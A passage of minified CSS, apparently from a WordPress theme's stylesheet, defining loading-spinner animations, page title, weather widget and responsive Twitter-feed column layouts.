.qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#776f60;width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs a,.qodef-page-title .qodef-breadcrumbs span{color:#776f60}.qodef-page-title .qodef-breadcrumbs a:hover{text-decoration:underline}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator{margin:0 5px}.qodef-page-title .qodef-breadcrumbs .qodef-breadcrumbs-separator:after{content:'/'}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-m-content{height:100%;display:flex;flex-direction:row;justify-content:space-between;align-items:center}@media only screen and (max-width:480px){.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-m-content{flex-direction:column;align-items:start;justify-content:center}}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}.widget.qodef-author-info .qodef-author-info-image{margin-bottom:21px;display:inline-block}.widget.qodef-author-info .qodef-author-info-name{margin:0 0 21px}.widget.qodef-author-info .qodef-author-info-description{margin:0}.widget .qodef-contact-info-widget{margin:0}#qodef-top-area .widget .qodef-contact-info-widget a{font-size:16px}.qodef-social-icons-group .qodef-icon-holder{margin-right:9px}.qodef-social-icons-group .qodef-icon-holder a{transition:color .2s ease-out}.qodef-social-icons-group .qodef-icon-holder:last-child{margin-right:0}.widget_mevoy_core_sticky_sidebar{position:relative;width:100%;height:0;margin:0!important;padding:0!important;border:none!important;background:0 0!important}.qodef-weather-widget .qodef-m-inner{display:flex;align-items:center}.qodef-weather-widget .qodef-m-weather{margin-right:20px;flex-shrink:0}.qodef-weather-widget .qodef-m-weather-icon{font-size:50px;line-height:1;margin-bottom:15px}.qodef-weather-widget .qodef-m-weather-icon:before{content:''}.qodef-weather-widget .qodef-m-weather-icon.qodef--haze:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--mist:before{content:"\f75f"}.qodef-weather-widget .qodef-m-weather-icon.qodef--light-snow:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--snow:before{content:"\f2dc"}.qodef-weather-widget .qodef-m-weather-icon.qodef--thunderstorm:before{content:"\f0e7"}.qodef-weather-widget .qodef-m-weather-icon.qodef--drizzle:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--light-intensity-drizzle:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--light-intensity-shower-rain:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--light-rain-and-snow:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--light-rain:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--moderate-rain:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--rain:before{content:"\f73d"}.qodef-weather-widget .qodef-m-weather-icon.qodef--heavy-intensity-rain:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--shower-rain:before{content:"\f740"}.qodef-weather-widget .qodef-m-weather-icon.qodef--broken-clouds:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--overcast-clouds:before{content:"\f0c2"}.qodef-weather-widget .qodef-m-weather-icon.qodef--few-clouds:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--scattered-clouds:before{content:"\f6c4"}.qodef-weather-widget .qodef-m-weather-icon.qodef--clear-sky:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--sky-is-clear:before,.qodef-weather-widget .qodef-m-weather-icon.qodef--sun:before{content:"\f185"}.qodef-weather-widget .qodef-m-temperature{font-size:25px}.qodef-weather-widget .qodef-m-temperature.qodef--high-low .qodef-e-temperature-low:after{content:'-'}.qodef-weather-widget .qodef-m-weather-info p{margin:0}.qodef-weather-widget .qodef-e-heading{margin-bottom:15px}.qodef-weather-widget .qodef-e-heading>*{margin:0}.qodef-weather-widget .qodef-e-heading-description{margin-top:10px}.qodef-weather-widget .qodef-m-other-days{display:flex;justify-content:space-between;margin-top:25px}.qodef-weather-widget .qodef-m-other-days .qodef-m-inner{flex-direction:column}.qodef-weather-widget.qodef-layout--simple .qodef-m-city{padding:0 10px}.qodef-weather-widget .qodef-m-weather-icon{color:#776f60}.qodef-weather-widget .qodef-e-heading-description{color:#776f60}#qodef-page-footer .qodef-weather-widget .qodef-m-weather-icon{color:#fff}#qodef-page-footer .qodef-weather-widget .qodef-e-heading-city{color:#fff}@media only screen and (max-width:1440px){.qodef-blog.qodef-item-layout--metro article.format-link .qodef-e-link{padding-left:30px}.qodef-blog.qodef-item-layout--metro article.format-quote .qodef-e-quote{padding-left:30px}}@media only screen and (max-width:680px){#qodef-author-info .qodef-m-inner{flex-wrap:wrap}#qodef-author-info .qodef-m-content{margin-top:23px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-header--vertical #qodef-page-header-inner{display:none}.qodef-header--vertical #qodef-page-outer,.qodef-header--vertical footer{padding-left:0}}@media only screen and (max-width:1024px){#qodef-top-area{display:none}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf 